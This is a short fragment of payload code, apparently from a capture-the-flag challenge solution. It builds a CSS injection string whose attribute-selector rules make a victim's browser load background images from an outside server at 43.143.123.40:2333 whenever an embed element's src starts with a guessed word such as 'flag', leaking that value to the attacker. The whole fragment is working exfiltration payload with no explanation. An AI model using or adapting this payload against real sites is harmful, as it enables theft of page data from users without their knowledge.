 "/?color=red;}"+
"%0a.container%20embed[src^=web]{background-image:url(http://43.143.123.40:2333/ctftest/setword/web);}" +
"%0a.container%20embed[src^=bytedance]{background:url(http://43.143.123.40:2333/ctftest/setword/bytedance);}"+
"%0a.container%20embed[src^=ctf]{background:url(http://43.143.123.40:2333/ctftest/setword/ctf);}" +
"%0a.container%20embed[src^=sing]{background:url(http://43.143.123.40:2333/ctftest/setword/sing);}" +
"%0a.container%20embed[src^=jump]{background:url(http://43.143.123.40:2333/ctftest/setword/jump);}" +
"%0a.container%20embed[src^=rap]{background:url(http://43.143.123.40:2333/ctftest/setword/rap);}"+
"%0a.container%20embed[src^=basketball]{background:url(http://43.143.123.40:2333/ctftest/setword/basketball);}"+
"%0a.container%20embed[src^=hello]{background:url(http://43.143.123.40:2333/ctftest/setword/hello);}"+
"%0a.container%20embed[src^=world]{background:url(http://43.143.123.40:2333/ctftest/setword/world);}"+
"%0a.container%20embed[src^=fighting]{background:url(http://43.143.123.40:2333/ctftest/setword/fighting);}"+
"%0a.container%20embed[src^=flag]{background:url(http://43.143.123.40:2333/ctftest/setword/flag);}" +
"%0a.container%20embed[src^=game]{background:url(http://43.143.123.40:2333/ctftest/setword/game);}"+
"%0a.container%20embed[src^=happy]{background:url(http://43.143.123.40:2333/ctftest/setword/happy);}"+
"x{" +